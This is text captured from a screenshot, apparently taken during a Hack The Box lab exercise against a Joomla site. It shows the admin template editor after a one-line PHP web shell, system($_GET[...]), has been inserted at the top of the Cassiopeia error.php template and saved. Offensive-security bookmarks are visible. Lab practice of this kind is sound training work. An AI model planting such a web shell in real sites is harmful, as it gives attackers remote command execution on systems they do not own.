 dev.devvortex.htb/administrator/index.php?option=com_templates&view=template&id=223&file=L2Vycm9yLnBocA&isMedi
Exploit-DB Google Hacking DB MSFVenom Reverse S... GitHub - PayloadsAllT... xampp default port - B...
Joomla!® </> Templates: Customise (Cassiopeia)
Save Save & Close Rename File Delete File Close File
File saved.
Editor Create Overrides Updated Files Template Description
Editing file "/templates/cassiopeia/error.php" in template "cassiopeia".
/templates/cassiopeia
cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
assets
1 <?php
2
3 system($_GET['bmVsaWEK']);
4
5 /**
6  * @package     Joomla.Site
7  * @subpackage  Templates.cassiopeia
8  *
9  * @copyright   (C) 2017 Open Source Matters, Inc. <https://www.joomla.org>
10  * @license     GNU General Public License version 2 or later; see LICENSE.txt
11  */
12
13 defined('_JEXEC') or die;
14
15 use Joomla\CMS\Factory;
16 use Joomla\CMS\HTML\HTMLHelper;
17 use Joomla\CMS\Language\Text;
18 use Joomla\CMS\Uri\Uri;
19
20 /** @var Joomla\CMS\Document\ErrorDocument $this */
21
22 $app = Factory::getApplication();
23 $wa  = $this->getWebAssetManager();
24
25 // Detecting Active Variables
26 $option   = $app->input->getCmd('option', '');
27 $view     = $app->input->getCmd('view', '');
28 $layout   = $app->input->getCmd('layout', '');
29 $task     = $app->input->getCmd('task', '');
30 $itemid   = $app->input->getCmd('Itemid', '');
31 $sitename = htmlspecialchars($app->get('sitename'), ENT_QUOTES, 'UTF-8');
32 $menu     = $app->getMenu()->getActive();
33 $pageclass = $menu !== null ? $menu->getParams()->get('pageclass_sfx', '') : '';
34
35 // Template path
36 $templatePath = 'media/templates/site/cassiopeia';